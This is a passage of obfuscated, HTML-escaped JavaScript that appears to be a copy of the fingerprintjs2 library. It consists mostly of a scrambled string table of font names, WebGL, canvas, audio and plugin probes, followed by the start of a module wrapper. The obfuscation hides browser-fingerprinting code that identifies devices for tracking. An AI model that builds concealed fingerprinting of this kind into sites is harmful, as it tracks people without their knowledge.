39;,&#39;Arial\x20Roun&#39;,&#39;evices&#39;,&#39;YRKBY&#39;,&#39;cqLMP&#39;,&#39;OvQzF&#39;,&#39;3|0|5|4|2|&#39;,&#39;NDE&#39;,&#39;Miriam\x20Fix&#39;,&#39;\x20Bk\x20BT&#39;,&#39;TrPDq&#39;,&#39;pWsKz&#39;,&#39;Bookshelf\x20&#39;,&#39;15|8|10|6|&#39;,&#39;hTzdg&#39;,&#39;Clarendon&#39;,&#39;WtGeP&#39;,&#39;webgl\x20shad&#39;,&#39;lHMTB&#39;,&#39;XvZcV&#39;,&#39;COSpi&#39;,&#39;auzVy&#39;,&#39;wLkGE&#39;,&#39;_VECTORS&#39;,&#39;ion:&#39;,&#39;Bandy&#39;,&#39;cLwCf&#39;,&#39;nEZAw&#39;,&#39;KaiTi&#39;,&#39;n\x20bits:&#39;,&#39;Eras\x20Demi\x20&#39;,&#39;MT\x20Light&#39;,&#39;nETCZ&#39;,&#39;3|2|4|0|1&#39;,&#39;0|14|2|8|1&#39;,&#39;cMT&#39;,&#39;chrome/&#39;,&#39;lIrUf&#39;,&#39;UjsAL&#39;,&#39;AGEQA&#39;,&#39;div&#39;,&#39;0|2|51|29|&#39;,&#39;___fp_swf_&#39;,&#39;Verdana&#39;,&#39;trident/&#39;,&#39;RlMwu&#39;,&#39;\x20Md\x20BT&#39;,&#39;hGfXn&#39;,&#39;5|0|1|22|6&#39;,&#39;Pickwick&#39;,&#39;DanXX&#39;,&#39;10|7|11|4|&#39;,&#39;Batang&#39;,&#39;fonts&#39;,&#39;tpDQU&#39;,&#39;EuhHN&#39;,&#39;XCtrl.1&#39;,&#39;sPIqE&#39;,&#39;WIckE&#39;,&#39;fontFamily&#39;,&#39;hVniI&#39;,&#39;KSWpe&#39;,&#39;createBuff&#39;,&#39;function&#39;,&#39;KYXrY&#39;,&#39;uyEKC&#39;,&#39;7|26|16|61&#39;,&#39;Gabriola&#39;,&#39;ECTORS&#39;,&#39;g_renderer&#39;,&#39;DBaBm&#39;,&#39;slice&#39;,&#39;Parchment&#39;,&#39;ge\x20version&#39;,&#39;Small\x20Font&#39;,&#39;HTTP&#39;,&#39;yIfEm&#39;,&#39;frequency&#39;,&#39;OsqkP&#39;,&#39;FhacU&#39;,&#39;OgGRL&#39;,&#39;iOS&#39;,&#39;Arabic\x20Typ&#39;,&#39;bits:&#39;,&#39;luPfh&#39;,&#39;QROQb&#39;,&#39;Bodoni\x2072\x20&#39;,&#39;yPvRc&#39;,&#39;renderedBu&#39;,&#39;none&#39;,&#39;uxFLV&#39;,&#39;Narkisim&#39;,&#39;9|13|0|14&#39;,&#39;nOlNn&#39;,&#39;MS\x20UI\x20Goth&#39;,&#39;Blackadder&#39;,&#39;excludeIOS&#39;,&#39;timeZone&#39;,&#39;1\x20Vivace\x20B&#39;,&#39;xlQUa&#39;,&#39;BETdd&#39;,&#39;qtNPL&#39;,&#39;SenKn&#39;,&#39;normal&#39;,&#39;NqgFX&#39;,&#39;Impact&#39;,&#39;kBNPN&#39;,&#39;nyaot&#39;,&#39;PDF.PdfCtr&#39;,&#39;ARRAY_BUFF&#39;,&#39;Exotc350\x20B&#39;,&#39;.RealPlaye&#39;,&#39;8|4|5|6|3|&#39;,&#39;nents&#39;,&#39;QtKqU&#39;,&#39;extraCompo&#39;,&#39;yYEvu&#39;,&#39;YwigS&#39;,&#39;Sakkal\x20Maj&#39;,&#39;iqXHA&#39;,&#39;16|21|13&#39;,&#39;WEBGL_debu&#39;,&#39;MMgIg&#39;,&#39;nent&#39;,&#39;getSupport&#39;,&#39;GOTHAM\x20BOL&#39;,&#39;Univers\x20Co&#39;,&#39;Aurora\x20Cn\x20&#39;,&#39;bqmYr&#39;,&#39;oxNhm&#39;,&#39;qcGKZ&#39;,&#39;GpfmS&#39;,&#39;PRINCETOWN&#39;,&#39;\x20main(){va&#39;,&#39;der&#39;,&#39;NDhea&#39;,&#39;WEBGL_lose&#39;,&#39;JPsLr&#39;,&#39;UPJmL&#39;,&#39;QdVjd&#39;,&#39;PHTEY&#39;,&#39;PvVvG&#39;,&#39;zoyqS&#39;,&#39;YncoL&#39;,&#39;lineHeight&#39;,&#39;et;gl_Posi&#39;,&#39;VfTiG&#39;,&#39;IjKPT&#39;,&#39;HzMqt&#39;,&#39;zISMA&#39;,&#39;EYfQS&#39;,&#39;ADOBE\x20CASL&#39;,&#39;dbyeA&#39;,&#39;wJyHn&#39;,&#39;SEKqv&#39;,&#39;viggt&#39;,&#39;Uighur&#39;,&#39;triangle&#39;,&#39;ThnGq&#39;,&#39;ipt\x20MT&#39;,&#39;RIXXV&#39;,&#39;sqFbA&#39;,&#39;ZyfGm&#39;,&#39;Century&#39;,&#39;cenQb&#39;,&#39;NadFF&#39;,&#39;HKgiR&#39;,&#39;RnVKH&#39;,&#39;VDtdm&#39;,&#39;Jenson&#39;,&#39;NT_UNIFORM&#39;,&#39;webgl\x20max\x20&#39;,&#39;VeGBA&#39;,&#39;MKPcU&#39;,&#39;rQpWy&#39;,&#39;lease\x20repo&#39;,&#39;appendChil&#39;,&#39;Apple\x20Colo&#39;,&#39;~~~&#39;,&#39;language&#39;,&#39;\x20LET&#39;,&#39;Onyx&#39;,&#39;ing\x20langua&#39;,&#39;Condensed\x20&#39;,&#39;Bernard\x20MT&#39;,&#39;pdBWt&#39;,&#39;WebGLRende&#39;,&#39;enableVert&#39;,&#39;RgUQK&#39;,&#39;aFKqw&#39;,&#39;TwXee&#39;,&#39;IPdwc&#39;,&#39;cTlvl&#39;,&#39;bJraI&#39;,&#39;sByClassNa&#39;,&#39;XKlCX&#39;,&#39;jVEcG&#39;,&#39;.Macromedi&#39;,&#39;crios&#39;,&#39;Bd\x20BT&#39;,&#39;swf\x20object&#39;,&#39;android\x202.&#39;,&#39;Century\x20Sc&#39;,&#39;Elephant&#39;,&#39;ziaji&#39;,&#39;fuaZR&#39;,&#39;|22|4|12|1&#39;,&#39;QEqjA&#39;,&#39;ft\x20BT&#39;,&#39;HADER&#39;,&#39;fontWeight&#39;,&#39;WMPlayer.O&#39;,&#39;age\x20units:&#39;,&#39;qcEgH&#39;,&#39;Gautami&#39;,&#39;ymbol&#39;,&#39;xeoDH&#39;,&#39;iemobile/&#39;,&#39;CAS&#39;,&#39;Futura&#39;,&#39;qvdIr&#39;,&#39;18|10|9|0|&#39;,&#39;KwIcN&#39;,&#39;id\x20Italic&#39;,&#39;Arial\x20Hebr&#39;,&#39;uQnci&#39;,&#39;Santa\x20Fe\x20L&#39;,&#39;RhJJt&#39;,&#39;kOayz&#39;,&#39;MZOVy&#39;,&#39;TouchEvent&#39;,&#39;XPDCP&#39;,&#39;ZAxmL&#39;,&#39;Eivyl&#39;,&#39;JJsGG&#39;,&#39;AOeQX&#39;,&#39;ayerVersio&#39;,&#39;msMaxTouch&#39;,&#39;fknKh&#39;,&#39;URPSp&#39;,&#39;fzqMJ&#39;,&#39;opera/&#39;,&#39;QrStJ&#39;,&#39;opera\x20mini&#39;,&#39;aznKC&#39;,&#39;Cwm\x20fjordb&#39;,&#39;loseContex&#39;,&#39;VGwzZ&#39;,&#39;FbVNX&#39;,&#39;lution&#39;,&#39;4|1|6|0|2|&#39;,&#39;zrxXG&#39;,&#39;WVYgp&#39;,&#39;DilleniaUP&#39;,&#39;ace\x20BT&#39;,&#39;fillRect&#39;,&#39;AgControl&#39;,&#39;tion=vec4(&#39;,&#39;xtra\x20Bold&#39;,&#39;cil\x20bits:&#39;,&#39;wjtMM&#39;,&#39;Poster\x20Com&#39;,&#39;yeLwa&#39;,&#39;rprintjs2\x20&#39;,&#39;pxsGK&#39;,&#39;dgukn&#39;,&#39;setAttribu&#39;,&#39;ded\x20MT\x20Bol&#39;,&#39;Snell\x20Roun&#39;,&#39;Perpetua\x20T&#39;,&#39;gRkaK&#39;,&#39;UHDgt&#39;,&#39;data&#39;,&#39;alve/finge&#39;,&#39;TRIANGLE_S&#39;,&#39;RfbAR&#39;,&#39;ShzxR&#39;,&#39;iCBtY&#39;,&#39;Perpetua&#39;,&#39;a\x20bits:&#39;,&#39;AmerType\x20M&#39;,&#39;Market&#39;,&#39;qvynH&#39;,&#39;Oriya\x20Sang&#39;,&#39;ySpuE&#39;,&#39;Showcard\x20G&#39;,&#39;Tunga&#39;,&#39;Ex\x20BT&#39;,&#39;rgb(255,0,&#39;,&#39;SfWJp&#39;,&#39;\x20opr/&#39;,&#39;VrnAP&#39;,&#39;ZPipm&#39;,&#39;Znajq&#39;,&#39;KofQQ&#39;,&#39;windows&#39;,&#39;eAqRE&#39;,&#39;ixtMB&#39;,&#39;MingLiU&#39;,&#39;Firefox&#39;,&#39;metTv&#39;,&#39;IFywl&#39;,&#39;WBLVG&#39;,&#39;Palace\x20Scr&#39;,&#39;1);}&#39;,&#39;dEyUp&#39;,&#39;InYnF&#39;,&#39;EuEGi&#39;,&#39;canvas\x20fp:&#39;,&#39;SCS-ExtB&#39;,&#39;[object\x20Ar&#39;,&#39;oiTRJ&#39;,&#39;yTZcR&#39;,&#39;OyYYB&#39;,&#39;TRAJAN\x20PRO&#39;,&#39;#069&#39;,&#39;Abadi\x20MT\x20C&#39;,&#39;dyplF&#39;,&#39;46|49|31|5&#39;,&#39;Khmer\x20UI&#39;,&#39;UYEDc&#39;,&#39;MGbzD&#39;,&#39;psdEO&#39;,&#39;webgl\x20alph&#39;,&#39;Ahbqr&#39;,&#39;uouSv&#39;,&#39;PsWCq&#39;,&#39;inotype&#39;,&#39;mvCyZ&#39;,&#39;hTgQD&#39;,&#39;hPFFv&#39;,&#39;threshold&#39;,&#39;ank\x20glyphs&#39;,&#39;erty&#39;,&#39;qgJaW&#39;,&#39;tagcL&#39;,&#39;wDbFi&#39;,&#39;EucrosiaUP&#39;,&#39;erId&#39;,&#39;GREEN_BITS&#39;,&#39;Tw\x20Cen\x20MT\x20&#39;,&#39;OpKkb&#39;,&#39;-9999px&#39;,&#39;aYMQO&#39;,&#39;IkoJA&#39;,&#39;Arial\x20MT&#39;,&#39;fIptt&#39;,&#39;jGcZl&#39;,&#39;userDefine&#39;,&#39;_TEXTURE_I&#39;,&#39;Miriam&#39;,&#39;oihSg&#39;,&#39;Informal\x20R&#39;,&#39;obSlq&#39;,&#39;Segoe\x20Scri&#39;,&#39;QvfzU&#39;,&#39;Informal01&#39;,&#39;mPFDr&#39;,&#39;BpjZj&#39;,&#39;iYpRb&#39;,&#39;OfflineAud&#39;,&#39;YXCDq&#39;,&#39;plugins&#39;,&#39;Serifa\x20BT&#39;,&#39;MAX_VIEWPO&#39;,&#39;Bodoni\x2072&#39;,&#39;aAMGw&#39;,&#39;ray&#39;,&#39;csYEk&#39;,&#39;Coronet&#39;,&#39;sessionSto&#39;,&#39;nIjQN&#39;,&#39;precision&#39;,&#39;heckObject&#39;,&#39;wow64&#39;,&#39;tm)\x20Active&#39;,&#39;texture\x20im&#39;,&#39;CSKec&#39;,&#39;flash/comp&#39;,&#39;AVmvv&#39;,&#39;VLrWl&#39;,&#39;cpKJy&#39;,&#39;er_anisotr&#39;,&#39;VisualUI&#39;,&#39;qjfOE&#39;,&#39;C\x20Bk\x20BT&#39;,&#39;guages&#39;,&#39;Candara&#39;,&#39;SmxwZ&#39;,&#39;ayIUx&#39;,&#39;GkFRj&#39;,&#39;Arial&#39;,&#39;g\x20vec2\x20var&#39;,&#39;android\x201.&#39;,&#39;TnOle&#39;,&#39;dgZeh&#39;,&#39;auto&#39;,&#39;zWxEg&#39;,&#39;CVwRz&#39;,&#39;Galliard\x20B&#39;,&#39;Eras\x20Mediu&#39;,&#39;VFNQe&#39;,&#39;USnuH&#39;,&#39;rgb(0,255,&#39;,&#39;d\x20BT&#39;,&#39;Kunstler\x20S&#39;,&#39;AvaJj&#39;,&#39;win98&#39;,&#39;undefined&#39;,&#39;Geneva&#39;,&#39;Bembo&#39;,&#39;jZYJk&#39;,&#39;sed\x20point\x20&#39;,&#39;r\x20Emoji&#39;,&#39;xtB&#39;,&#39;GulimChe&#39;,&#39;qKoCd&#39;,&#39;t\x20BT&#39;,&#39;GungsuhChe&#39;,&#39;lnubD&#39;,&#39;rUXbC&#39;,&#39;Brush\x20Scri&#39;,&#39;suffixes&#39;,&#39;linkProgra&#39;,&#39;charCodeAt&#39;,&#39;fpeEt&#39;,&#39;SBMLa&#39;,&#39;znrXm&#39;,&#39;7|11|6|2|1&#39;,&#39;ibPointer&#39;,&#39;French\x20Scr&#39;,&#39;incho\x20ProN&#39;,&#39;Albertus\x20E&#39;,&#39;DvKdG&#39;,&#39;xCNBQ&#39;,&#39;Baiti&#39;,&#39;dNBpI&#39;,&#39;UiBCk&#39;,&#39;resolvedOp&#39;,&#39;nvawZ&#39;,&#39;kPNbS&#39;,&#39;toString&#39;,&#39;embedSWF&#39;,&#39;Long\x20Islan&#39;,&#39;pyxOl&#39;,&#39;DEPTH_TEST&#39;,&#39;value&#39;,&#39;Fransiscan&#39;,&#39;elWLa&#39;,&#39;Lao\x20UI&#39;,&#39;Calligraph&#39;,&#39;kEx\x20BT&#39;,&#39;Heiti\x20SC&#39;,&#39;iLbKt&#39;,&#39;Trebuchet\x20&#39;,&#39;Heiti\x20TC&#39;,&#39;GSRIf&#39;,&#39;srcIw&#39;,&#39;Imprint\x20MT&#39;,&#39;Rockwell&#39;,&#39;LEQUAL&#39;,&#39;YseMZ&#39;,&#39;shion\x20BT&#39;,&#39;WSAzJ&#39;,&#39;Party\x20LET&#39;,&#39;audioTimeo&#39;,&#39;SCRIPTINA&#39;,&#39;JGsju&#39;,&#39;MAX_RENDER&#39;,&#39;e\x20Gothic\x20B&#39;,&#39;BQvEb&#39;,&#39;MS\x20PMincho&#39;,&#39;Academy\x20En&#39;,&#39;E_MAX_ANIS&#39;,&#39;YcGBa&#39;,&#39;bjQbl&#39;,&#39;Cezanne&#39;,&#39;qRQgq&#39;,&#39;INT&#39;,&#39;Univers\x20CE&#39;,&#39;qzBRb&#39;,&#39;eBBee&#39;,&#39;test&#39;,&#39;DELICIOUS&#39;,&#39;\x20not\x20loade&#39;,&#39;GoudyHandt&#39;,&#39;rangeMin&#39;,&#39;Jokerman&#39;,&#39;opic&#39;,&#39;ineAudioCo&#39;,&#39;Matura\x20MT\x20&#39;,&#39;uniformOff&#39;,&#39;gKohM&#39;,&#39;FpLCu&#39;,&#39;BGARa&#39;,&#39;EAVbX&#39;,&#39;cyEhX&#39;,&#39;BfvGS&#39;,&#39;oZXAn&#39;,&#39;AFkPM&#39;,&#39;LSsxz&#39;,&#39;uqcGH&#39;,&#39;AVENIR&#39;,&#39;availHeigh&#39;,&#39;aiiDP&#39;,&#39;NewsGoth\x20B&#39;,&#39;David&#39;,&#39;BinnerD&#39;,&#39;vLqEo&#39;,&#39;FlOSQ&#39;,&#39;nded&#39;,&#39;mdJQy&#39;,&#39;DYKGb&#39;,&#39;TCmwN&#39;,&#39;(32-bit)&#39;,&#39;|0|1|13&#39;,&#39;ubEyC&#39;,&#39;Pristina&#39;,&#39;YxJCx&#39;,&#39;GhSea&#39;,&#39;DYqls&#39;,&#39;oat;varyin&#39;,&#39;mediaDevic&#39;,&#39;Sangam\x20MN&#39;,&#39;Hoefler\x20Te&#39;,&#39;Savoye\x20LET&#39;,&#39;bpQGb&#39;,&#39;rwDwN&#39;,&#39;ejmpF&#39;,&#39;ltkdc&#39;,&#39;EorVt&#39;,&#39;DgrNd&#39;,&#39;userAgent&#39;,&#39;bNYbs&#39;,&#39;Zurich\x20Ex\x20&#39;,&#39;RzgbF&#39;,&#39;RMJNj&#39;,&#39;cDrec&#39;,&#39;aliasing:&#39;,&#39;NSimSun&#39;,&#39;amd&#39;,&#39;ENDOR_WEBG&#39;,&#39;whiteSpace&#39;,&#39;Shonar\x20Ban&#39;,&#39;FLOAT&#39;,&#39;d\x20Style&#39;,&#39;Malgun\x20Got&#39;,&#39;Chalkboard&#39;,&#39;Monaco&#39;,&#39;_info&#39;,&#39;aSksa&#39;,&#39;MS\x20LineDra&#39;,&#39;iUNbY&#39;,&#39;th\x20Bd\x20BT&#39;,&#39;fillStyle&#39;,&#39;Subway&#39;,&#39;SfFEi&#39;,&#39;SxtJJ&#39;,&#39;clear&#39;,&#39;TgvCz&#39;,&#39;vertexAttr&#39;,&#39;XZPne&#39;,&#39;fxios&#39;,&#39;MONO&#39;,&#39;Tw\x20Cen\x20MT&#39;,&#39;getContext&#39;,&#39;beginPath&#39;,&#39;lve/finger&#39;,&#39;Charter\x20BT&#39;,&#39;uaRJa&#39;,&#39;Eras\x20Light&#39;,&#39;Igdeo&#39;,&#39;jdTPC&#39;,&#39;KodchiangU&#39;,&#39;RnkRt&#39;,&#39;webgl\x20vers&#39;,&#39;\x20Arabic&#39;,&#39;lRFCY&#39;,&#39;rgba(102,\x20&#39;,&#39;jTuRy&#39;,&#39;Styllo&#39;,&#39;YAQet&#39;,&#39;startRende&#39;,&#39;MOND\x20PRO&#39;,&#39;esetting&#39;,&#39;oGnXs&#39;,&#39;PcppO&#39;,&#39;DHpeO&#39;,&#39;Kartika&#39;,&#39;ctors:&#39;,&#39;Thonburi&#39;,&#39;|16|13|14|&#39;,&#39;offsetWidt&#39;,&#39;eCWbu&#39;,&#39;fer\x20size:&#39;,&#39;PhagsPa&#39;,&#39;Kgxrg&#39;,&#39;abs&#39;,&#39;yQFSa&#39;,&#39;oWGUH&#39;,&#39;RCDHi&#39;,&#39;guage&#39;,&#39;YdCAU&#39;,&#39;chkBX&#39;,&#39;7|5|3&#39;,&#39;ClvfK&#39;,&#39;Bodoni\x20MT&#39;,&#39;Futura\x20ZBl&#39;,&#39;GoudyOLSt\x20&#39;,&#39;lRatio&#39;,&#39;UJdEA&#39;,&#39;Maiandra\x20G&#39;,&#39;ssRYj&#39;,&#39;xYEEM&#39;,&#39;11pt\x20Arial&#39;,&#39;ist.swf&#39;,&#39;Cornerston&#39;,&#39;SION&#39;,&#39;_SIZE&#39;,&#39;DgsgZ&#39;,&#39;ted,\x20see\x20h&#39;,&#39;QwuzP&#39;,&#39;Hicub&#39;,&#39;TypoUprigh&#39;,&#39;zHewX&#39;,&#39;ce\x20Sans\x20Se&#39;,&#39;ETiwZ&#39;,&#39;11pt\x20no-re&#39;,&#39;Bangla\x20San&#39;,&#39;always&#39;,&#39;xplorer&#39;,&#39;Kabel\x20Ult\x20&#39;,&#39;DndGy&#39;,&#39;excluded&#39;,&#39;RcyXQ&#39;,&#39;phNdB&#39;,&#39;Futura\x20Bk\x20&#39;,&#39;msysN&#39;,&#39;PMBNq&#39;,&#39;HqFbR&#39;,&#39;California&#39;,&#39;XItGN&#39;,&#39;s\x20Unicode&#39;,&#39;fillText&#39;,&#39;Rockwell\x20C&#39;,&#39;ztYnp&#39;,&#39;dRqCQ&#39;,&#39;getAttribL&#39;,&#39;MRSCt&#39;,&#39;NIaMi&#39;,&#39;Bremen\x20Bd\x20&#39;,&#39;key&#39;,&#39;Dotum&#39;,&#39;Fqpwj&#39;,&#39;RYJKj&#39;,&#39;EaYVx&#39;,&#39;e_filter_a&#39;,&#39;PpXkL&#39;,&#39;AiZGX&#39;,&#39;Fingerprin&#39;,&#39;browserLan&#39;,&#39;irXPQ&#39;,&#39;ocation&#39;,&#39;Incised901&#39;,&#39;wudJW&#39;,&#39;webgl\x20sten&#39;,&#39;ySyfV&#39;,&#39;AmVsk&#39;,&#39;getElement&#39;,&#39;NRJSk&#39;,&#39;id=&#39;,&#39;iKGcH&#39;,&#39;Bookman\x20Ol&#39;,&#39;Ictbj&#39;,&#39;mediump\x20fl&#39;,&#39;Copperplat&#39;,&#39;attrVertex&#39;,&#39;textShadow&#39;,&#39;QmFJG&#39;,&#39;mIDUA&#39;,&#39;0|5|2&#39;,&#39;ezQik&#39;,&#39;Harrington&#39;,&#39;offsetUnif&#39;,&#39;othic\x20Neo&#39;,&#39;FangSong&#39;,&#39;ukMPL&#39;,&#39;Futura\x20Md\x20&#39;,&#39;Juice\x20ITC&#39;,&#39;rYkVo&#39;,&#39;Lucida\x20Con&#39;,&#39;Player\x20G2\x20&#39;,&#39;othic&#39;,&#39;Helvetica\x20&#39;,&#39;AP_TEXTURE&#39;,&#39;cWGmU&#39;,&#39;wgmDo&#39;,&#39;RPRuf&#39;,&#39;ffer&#39;,&#39;\x20Condensed&#39;,&#39;Eras\x20Bold\x20&#39;,&#39;cPyAm&#39;,&#39;0|2|3|4|1&#39;,&#39;UIaVV&#39;,&#39;Playbill&#39;,&#39;ZSnuF&#39;,&#39;GrIFA&#39;,&#39;Bitstream\x20&#39;,&#39;|27|11|42|&#39;,&#39;CopperplGo&#39;,&#39;AIORy&#39;,&#39;\x20bits:&#39;,&#39;Snap\x20ITC&#39;,&#39;nBcFv&#39;,&#39;absolute&#39;,&#39;Old\x20Centur&#39;,&#39;ulElA&#39;,&#39;lLWFs&#39;,&#39;GUrLJ&#39;,&#39;jLJyH&#39;,&#39;WfYZc&#39;,&#39;catch&#39;,&#39;BYvMu&#39;,&#39;sJZdz&#39;,&#39;Kokila&#39;,&#39;4|12|5|17|&#39;,&#39;AdBsz&#39;,&#39;Colonna\x20MT&#39;,&#39;tbTaN&#39;,&#39;:\x20\x22&#39;,&#39;Lithograph&#39;,&#39;ZapfHumnst&#39;,&#39;printjs2#u&#39;,&#39;rpWru&#39;,&#39;Minion&#39;,&#39;vYzon&#39;,&#39;XyTfi&#39;,&#39;PoZck&#39;,&#39;BvjJV&#39;,&#39;INTERSTATE&#39;,&#39;cgKli&#39;,&#39;mQWaX&#39;,&#39;or:&#39;,&#39;jioKI&#39;,&#39;DdGXE&#39;,&#39;l\x20(32-bit)&#39;,&#39;dZoGS&#39;,&#39;ptor&#39;,&#39;dblZv&#39;,&#39;ight&#39;,&#39;Vrinda&#39;,&#39;rray&#39;,&#39;not\x20availa&#39;,&#39;Sans\x20Serif&#39;,&#39;bnQFF&#39;,&#39;ShelleyVol&#39;,&#39;CG\x20Times&#39;,&#39;RRYbo&#39;,&#39;Script\x20MT\x20&#39;,&#39;sans-serif&#39;,&#39;Amazone\x20BT&#39;,&#39;Chaucer&#39;,&#39;Cuckoo&#39;,&#39;hLbuj&#39;,&#39;win16&#39;,&#39;5,0)&#39;,&#39;Ztzhr&#39;,&#39;Lucida\x20Bri&#39;,&#39;knee&#39;,&#39;TIQue&#39;,&#39;Jyily&#39;,&#39;android\x204.&#39;,&#39;createProg&#39;,&#39;MbZzz&#39;,&#39;lAbyo&#39;,&#39;kDbQN&#39;,&#39;zAXGV&#39;,&#39;webgl&#39;,&#39;fYWsl&#39;,&#39;jnxer&#39;,&#39;width&#39;,&#39;monospace&#39;,&#39;mORsE&#39;,&#39;substr&#39;,&#39;dclWY&#39;,&#39;20030107&#39;,&#39;Android&#39;,&#39;NjGSK&#39;,&#39;Palatino\x20L&#39;,&#39;depthFunc&#39;,&#39;lineBreak&#39;,&#39;ositeOpera&#39;,&#39;\x20BT&#39;,&#39;e\x20Old\x20Face&#39;,&#39;exports&#39;,&#39;FrXNo&#39;,&#39;wWVJH&#39;,&#39;eumCD&#39;,&#39;JIJSq&#39;,&#39;XPaGR&#39;,&#39;NEVIS&#39;,&#39;Data&#39;,&#39;|21|16|8|7&#39;,&#39;localStora&#39;,&#39;trhFo&#39;,&#39;wtMMs&#39;,&#39;pt\x20MT&#39;,&#39;Zapfino&#39;,&#39;Browallia\x20&#39;,&#39;tgGuk&#39;,&#39;xjTpX&#39;,&#39;FlQrB&#39;,&#39;webgl\x20blue&#39;,&#39;ligraphy&#39;,&#39;eJMXh&#39;,&#39;t\x20Cherokee&#39;,&#39;Geometr231&#39;,&#39;OBvoj&#39;,&#39;Wingdings&#39;,&#39;3|5|2|0|1|&#39;,&#39;qUNyY&#39;,&#39;rvUVC&#39;,&#39;canvas\x20win&#39;,&#39;Viner\x20Hand&#39;,&#39;Staccato22&#39;,&#39;ZbYbU&#39;,&#39;devicePixe&#39;,&#39;uniform2f&#39;,&#39;fiVfI&#39;,&#39;itling\x20MT&#39;,&#39;vertexPosA&#39;,&#39;jRlIa&#39;,&#39;gFQTk&#39;,&#39;Georgia&#39;,&#39;Tai\x20Le&#39;,&#39;DQjZv&#39;,&#39;itals&#39;,&#39;CordiaUPC&#39;,&#39;CAJfN&#39;,&#39;oGfYx&#39;,&#39;PVmZX&#39;,&#39;Souvenir\x20L&#39;,&#39;Gulim&#39;,&#39;ATASz&#39;,&#39;MingLiU_HK&#39;,&#39;aMabA&#39;,&#39;FvVkk&#39;,&#39;Yvicx&#39;,&#39;warn&#39;,&#39;oqVbi&#39;,&#39;VzvjH&#39;,&#39;NihBn&#39;,&#39;VaLVg&#39;,&#39;tions&#39;,&#39;Xecrl&#39;,&#39;jrENQ&#39;,&#39;ction&#39;,&#39;gDGYm&#39;,&#39;wbnDN&#39;,&#39;Gurmukhi\x20M&#39;,&#39;faPdS&#39;,&#39;Korinna\x20BT&#39;,&#39;|11|5|13|1&#39;,&#39;Centaur&#39;,&#39;ON\x20PRO&#39;,&#39;jtkDW&#39;,&#39;pZTuq&#39;,&#39;ngCmf&#39;,&#39;Book\x20Antiq&#39;,&#39;Matisse\x20IT&#39;,&#39;tHHMC&#39;,&#39;name&#39;,&#39;Baskervill&#39;,&#39;release&#39;,&#39;_ATTRIBS&#39;,&#39;sqGEA&#39;,&#39;2|18|33|35&#39;,&#39;rs:&#39;,&#39;pixelRatio&#39;,&#39;FYBXw&#39;,&#39;rcOiE&#39;,&#39;MoolBoran&#39;,&#39;adVcE&#39;,&#39;lash.Shock&#39;,&#39;rJfIB&#39;,&#39;fehvf&#39;,&#39;edium&#39;,&#39;ilOLO&#39;,&#39;oXSBX&#39;,&#39;\x20Light&#39;,&#39;phmkc&#39;,&#39;PosterBodo&#39;,&#39;RZEYv&#39;,&#39;Denmark&#39;,&#39;r(tm)\x20Acti&#39;,&#39;E_SIZE&#39;,&#39;Mac&#39;,&#39;iPdOm&#39;,&#39;Letter\x20Got&#39;,&#39;lRGJv&#39;,&#39;doadu&#39;,&#39;zdQxX&#39;,&#39;GwgGF&#39;,&#39;TNHeY&#39;,&#39;OEmXW&#39;,&#39;KfLCz&#39;,&#39;Himalaya&#39;,&#39;PKVzd&#39;,&#39;ZBGtF&#39;,&#39;;gid=&#39;,&#39;DEuiR&#39;,&#39;Didot&#39;,&#39;yvwPi&#39;,&#39;Zurich\x20Blk&#39;,&#39;offsetHeig&#39;,&#39;OYZcM&#39;,&#39;shOQC&#39;,&#39;Crnhj&#39;,&#39;Cochin&#39;,&#39;Vijaya&#39;,&#39;mxSoO&#39;,&#39;dFonts&#39;,&#39;drawArrays&#39;,&#39;pauseBefor&#39;,&#39;3\x20Lt\x20BT&#39;,&#39;Euphemia\x20U&#39;,&#39;ZTrhK&#39;,&#39;KeGzo&#39;,&#39;SvCIz&#39;,&#39;hztbb&#39;,&#39;Charter\x20Bd&#39;,&#39;dojPg&#39;,&#39;RENDERER&#39;,&#39;CGVgQ&#39;,&#39;Malayalam\x20&#39;,&#39;oKdrI&#39;,&#39;combined\x20t&#39;,&#39;kPkbW&#39;,&#39;Frlve&#39;,&#39;connect&#39;,&#39;|20|17|4|1&#39;,&#39;FreesiaUPC&#39;,&#39;kuPsu&#39;,&#39;mac&#39;,&#39;Humanst\x2052&#39;,&#39;Smallcaps&#39;,&#39;ALIASED_PO&#39;,&#39;eOffset&#39;,&#39;ARNO\x20PRO&#39;,&#39;Kabel\x20Bk\x20B&#39;,&#39;YyotV&#39;,&#39;Zygsx&#39;,&#39;gphAw&#39;,&#39;0|1|5|3|4|&#39;,&#39;Fruitger&#39;,&#39;Poster&#39;,&#39;UKDXG&#39;,&#39;DER&#39;,&#39;Dictionary&#39;,&#39;fontStyle&#39;,&#39;6|5|2|8|9&#39;];(function(_0x52612b,_0x1c98d1){var _0x1bd2fd=function(_0x22eefc){while(--_0x22eefc){_0x52612b[&#39;push&#39;](_0x52612b[&#39;shift&#39;]());}};_0x1bd2fd(++_0x1c98d1);}(_0x2e66,-0x12b3+0x80f+0xb2e));var _0x7be4=function(_0x52612b,_0x1c98d1){_0x52612b=_0x52612b-(-0x12b3+0x80f+0xbb6);var _0x1bd2fd=_0x2e66[_0x52612b];return _0x1bd2fd;};var _0x1df80f=_0x7be4;(function(_0x515ae0,_0x3e42ee,_0x1c6b58){var _0x5c9f69=_0x7be4,_0x102c1b={&#39;MFKvM&#39;:function(_0x20e721,_0x50ef99){return _0x20e721!==_0x50ef99;},&#39;SenKn&#39;:_0x5c9f69(0x832),&#39;pxsGK&#39;:function(_0x1519fc,_0x505eec){return _0x1519fc===_0x505eec;},&#39;NrmnW&#39;:_0x5c9f69(0x6d9),&#39;gKohM&#39;:function(_0x4bd4d1,_0x55736b){return _0x4bd4d1(_0x55736b);},&#39;PIRSG&#39;:function(_0x480653,_0x300336){return _0x480653!==_0x300336;},&#39;JTwJm&#39;:function(_0x5cc780){return _0x5cc780();},&#39;DEuiR&#39;:function(_0x4cbfd4){return _0x4cbfd4();}};_0x102c1b[_0x5c9f69(0x196)](typeof window,_0x102c1b[_0x5c9f69(0x700)])&amp;&amp;_0x102c1b[_0x5c9f69(0x7a2)](typeof define,_0x102c1b[_0x5c9f69(0x589)])&amp;&amp;define[_0x5c9f69(0x8b6)]?_0x102c1b[_0x5c9f69(0x886)](define,_0x1c6b58):_0x102c1b[_0x5c9f69(0x536)](typeof 